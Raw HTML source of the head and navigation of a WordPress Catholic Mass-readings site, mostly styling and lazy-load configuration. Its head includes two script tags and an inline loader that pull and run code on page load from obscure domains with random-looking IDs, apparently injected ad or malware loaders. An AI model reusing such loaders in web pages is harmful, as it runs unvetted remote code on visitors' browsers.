.wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.catholiclectionary.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" id='epcl-plugins-css' onload="this.onload=null;this.rel=`stylesheet`"  href='https://www.catholiclectionary.com/wp-content/cache/background-css/1/www.catholiclectionary.com/wp-content/themes/wavy/assets/dist/plugins.min.css?ver=1.8.6&wpr_t=1768776812' media='all' />

<link data-minify="1" rel='stylesheet' id='css-protect.css-css' href='https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1767127886' media='all' />
<link data-minify="1" rel='stylesheet' id='print-protection.css-css' href='https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/print-protection.css?ver=1767127886' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-9a7c0749-e50d-499d-9874-ede9dfada07d) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='wp-block-table-css' href='https://www.catholiclectionary.com/wp-includes/blocks/table/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.catholiclectionary.com/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.catholiclectionary.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-KB6BS252NR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.catholiclectionary.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KB6BS252NR", {"googlesitekit_post_categories":"Daily Mass Readings; Twenty-first Week in Ordinary Time - English","googlesitekit_post_date":"20200523"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.catholiclectionary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.catholiclectionary.com/wp-json/wp/v2/posts/1341" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript">(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',9427110,document.createElement('script'),_tpjttgov)</script>




<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>

<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style id="epcl-theme-header-css">.epcl-wave-color, .epcl-wave-color2{
            fill: #0d99d5;
        }:root{ --epcl-main-color: #0d99d5; }:root{ --epcl-gradient-start-color: #0d99d5; }:root{ --epcl-gradient-end-color: #0d99d5; }:root{ --epcl-third-color: #0d99d5; }#header nav ul.menu > li.current-menu-ancestor>a, #header nav ul.menu > li.current-menu-item>a{ 
            color: #0d99d5; }.main-nav ul.sub-menu li a:hover{ 
            color: #0d99d5; }.main-nav ul.sub-menu li.current-menu-item a{ 
            color: #0d99d5; }:root{
            --epcl-boxes-background-color: #e6edf6;
        }:root{
            --epcl-boxes-border-color: #e6edf6;
        }div.text a:not([class]), div.text a:not([class]) strong, #single .bottom-tags a
        { 
            color: #0d99d5; }#single .bottom-tags a{ 
            color: #0d99d5; }#sidebar .widget .widget-title, #sidebar .widget .wp-block-heading{ 
            color: #302d55; }:root{ --epcl-font-size: 20px; }@media screen and (max-width: 767px){ body{ font-size: 16px; } }@media screen and (max-width: 767px){ div.text{ font-size: 16px; } }@media screen and (max-width: 767px){ #header .logo.text-logo .title, #header[data-stuck] div.menu-wrapper .logo a{ font-size: 40px; } }time{ display: none !important; }#single.standard .featured-image{ display: none !important; }</style><link rel="icon" href="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-300x300.png" />
		<style id="wp-custom-css">
			.button {
  background-color: #f44336; /* Green */
  border: none;
  color: white;
  padding: 16px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: white; 
  color: black; 
  border: 2px solid #008000;
}

.button1:hover {
  background-color: #008000;
  color: white;
}

.button2 {
  background-color: white; 
  color: black; 
  border: 2px solid #0866FF;
}

.button2:hover {
  background-color: #0866FF;
  color: white;
}

.button3 {
  background-color: white; 
  color: black; 
  border: 2px solid #1A8CD8;
}

.button3:hover {
  background-color: #1A8CD8;
  color: white;
}

.button4 {
  background-color: white;
  color: black;
  border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
  background-color: white;
  color: black;
  border: 2px solid #555555;
}

.button5:hover {
  background-color: #555555;
  color: white;
}

.mvp-widget-feat2-side-more {
  background-color: #008000; /* Green */
  border: none;
  color: white;
  padding: 10px 10px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.mvp-widget-feat2-side-more {
  background-color: white; 
  color: #008000; 
  border: 2px solid #008000;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.epcl-shortcode.epcl-button:after{--wpr-bg-bc44fe1a-1710-4f11-9556-04b1da1d3f25: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.epcl-shortcode.epcl-button.primary-style:after{--wpr-bg-a108bda5-6a6a-40af-a5e5-a7d247e9d84c: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.slick-next:after,.slick-prev:after{--wpr-bg-f08e1b2b-a9e0-4116-a177-eb7a9e9bf48a: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.slick-next:before,.slick-prev:before{--wpr-bg-dbdc5f79-7abc-4fad-a6a8-207c930f8d7f: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/right-arrow-white.svg');}.slick-prev:before{--wpr-bg-3f4a544e-8ab5-4441-9999-b121663edd97: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/left-arrow-white.svg');}.warning-wpcp{--wpr-bg-a95f9ef3-538b-44bb-b869-b1a10ca13bd5: url('https://www.catholiclectionary.com/wp-content/plugins/wccp-pro/images/warning.png');}.success-wpcp{--wpr-bg-ff012355-7e8f-427e-8412-03bfa733e57d: url('https://www.catholiclectionary.com/wp-content/plugins/wccp-pro/images/success.png');}#single #comments.hosted nav.pagination a:after,.wave-button:after{--wpr-bg-2e849a58-2747-44ad-9b25-2fd3cd16af3f: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.wp-element-button:after{--wpr-bg-2c7d7c36-1c36-455c-933c-73fd53c99f3e: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}button[type=submit]:after,input[type=submit]:after{--wpr-bg-e657155b-71df-456d-a85b-c973dc2b9547: url('https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/wave-button.svg');}.rll-youtube-player .play{--wpr-bg-9a7c0749-e50d-499d-9874-ede9dfada07d: url('https://www.catholiclectionary.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".epcl-shortcode.epcl-button","style":".epcl-shortcode.epcl-button:after{--wpr-bg-bc44fe1a-1710-4f11-9556-04b1da1d3f25: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"bc44fe1a-1710-4f11-9556-04b1da1d3f25","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".epcl-shortcode.epcl-button.primary-style","style":".epcl-shortcode.epcl-button.primary-style:after{--wpr-bg-a108bda5-6a6a-40af-a5e5-a7d247e9d84c: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"a108bda5-6a6a-40af-a5e5-a7d247e9d84c","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".slick-next,.slick-prev","style":".slick-next:after,.slick-prev:after{--wpr-bg-f08e1b2b-a9e0-4116-a177-eb7a9e9bf48a: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"f08e1b2b-a9e0-4116-a177-eb7a9e9bf48a","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".slick-next,.slick-prev","style":".slick-next:before,.slick-prev:before{--wpr-bg-dbdc5f79-7abc-4fad-a6a8-207c930f8d7f: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/right-arrow-white.svg');}","hash":"dbdc5f79-7abc-4fad-a6a8-207c930f8d7f","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/right-arrow-white.svg"},{"selector":".slick-prev","style":".slick-prev:before{--wpr-bg-3f4a544e-8ab5-4441-9999-b121663edd97: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/left-arrow-white.svg');}","hash":"3f4a544e-8ab5-4441-9999-b121663edd97","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/left-arrow-white.svg"},{"selector":".warning-wpcp","style":".warning-wpcp{--wpr-bg-a95f9ef3-538b-44bb-b869-b1a10ca13bd5: url('https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/warning.png');}","hash":"a95f9ef3-538b-44bb-b869-b1a10ca13bd5","url":"https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/warning.png"},{"selector":".success-wpcp","style":".success-wpcp{--wpr-bg-ff012355-7e8f-427e-8412-03bfa733e57d: url('https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/success.png');}","hash":"ff012355-7e8f-427e-8412-03bfa733e57d","url":"https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wccp-pro\/images\/success.png"},{"selector":"#single #comments.hosted nav.pagination a,.wave-button","style":"#single #comments.hosted nav.pagination a:after,.wave-button:after{--wpr-bg-2e849a58-2747-44ad-9b25-2fd3cd16af3f: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"2e849a58-2747-44ad-9b25-2fd3cd16af3f","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".wp-element-button","style":".wp-element-button:after{--wpr-bg-2c7d7c36-1c36-455c-933c-73fd53c99f3e: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"2c7d7c36-1c36-455c-933c-73fd53c99f3e","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":"button[type=submit],input[type=submit]","style":"button[type=submit]:after,input[type=submit]:after{--wpr-bg-e657155b-71df-456d-a85b-c973dc2b9547: url('https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg');}","hash":"e657155b-71df-456d-a85b-c973dc2b9547","url":"https:\/\/www.catholiclectionary.com\/wp-content\/themes\/wavy\/assets\/images\/wave-button.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-9a7c0749-e50d-499d-9874-ede9dfada07d: url('https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"9a7c0749-e50d-499d-9874-ede9dfada07d","url":"https:\/\/www.catholiclectionary.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-1341 single-format-standard wp-embed-responsive wp-theme-wavy  sticky-header-enabled">  
    <img loading="eager" fetchpriority="high" src="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg" alt="Social Icons" style="display:none;">
    <!-- start: #wrapper -->
    <div id="wrapper">
		

<!-- start: #header -->
<header id="header" class="classic enable-sticky">

    <!-- start: .menu-wrapper -->
    <div class="menu-wrapper">
        
        <div class="grid-container">
            <div class="epcl-flex">

                                    <div class="menu-mobile">
                        <svg class="icon ularge open"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#menu-icon"></use></svg>
                        <svg class="icon ularge close"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#close-icon"></use></svg>
                    </div>
                
                    <div class="logo">
        <a href="https://www.catholiclectionary.com/">
            <!-- Desktop Logo -->
            <img fetchpriority="high" class="hide-on-mobile" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" alt="Catholic Lectionary" width="350" height="59" style="width: px;">
            <!-- Mobile Logo -->
            <img class="hide-on-desktop hide-on-tablet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2051'%3E%3C/svg%3E" alt="Catholic Lectionary" width="300" height="51" data-lazy-src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png"><noscript><img class="hide-on-desktop hide-on-tablet" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png" alt="Catholic Lectionary" width="300" height="51"></noscript>
        </a>
            </div>
                    
                                
                
    <!-- start: .main-nav -->
    <nav class="main-nav">
        <ul id="menu-primary-menu" class="menu underline-effect"><li id="menu-item-20897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20897"><a href="#">Daily Readings</a>
<ul class="sub-menu">
	<li id="menu-item-20907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20907"><a href="https://www.catholiclectionary.com/catholic-daily-and-sunday-mass-readings/">English Mass Readings</a></li>
	<li id="menu-item-20906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20906"><a href="https://www.catholiclectionary.com/igbo-daily-and-sunday-mass-readings/">Igbo Mass Readings</a></li>
</ul>
</li>
<li id="menu-item-20894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20894"><a href="https://www.catholiclectionary.com/catholic-prayers/">Catholic Prayers</a>
<ul class="sub-menu">
	<li id="menu-item-20896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20896"><a href="#">Stations of the Cross</a></li>
	<li id="menu-item-20898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20898"><a href="https://www.catholiclectionary.com/igbo-stations-of-the-cross/">Igbo Stations of the Cross</a></li>
</ul>
</li>
<li id="menu-item-20895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20895"><a href="https://www.catholiclectionary.com/catholic-hymns/">Catholic Hymns</a>
<ul class="sub-menu">
	<li id="menu-item-20899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20899"><a href="https://www.catholiclectionary.com/entrance-hymns/">Entrance Hymns</a></li>
	<li id="menu-item-20903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20903"><a href="https://www.catholiclectionary.com/offertory-hymns/">Offertory Hymns</a></li>
	<li id="menu-item-20902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20902"><a href="https://www.catholiclectionary.com/communion-hymns/">Communion Hymns</a></li>
	<li id="menu-item-20904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20904"><a href="https://www.catholiclectionary.com/dismissal-hymns/">Dismissal Hymns</a></li>
</ul>
</li>
<li id="menu-item-22832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22832"><a href="#">Christian Name Generator</a>
<ul class="sub-menu">
	<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://www.catholiclectionary.com/baptismal-name-generator/">Unique Baptismal Name Generator</a></li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861"><a href="https://www.catholiclectionary.com/confirmation-name-generator/">Unique Confirmation Name Generator</a></li>
</ul>
</li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22925"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-22926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22926"><a href="https://www.catholiclectionary.com/homepage/">Book Store</a></li>
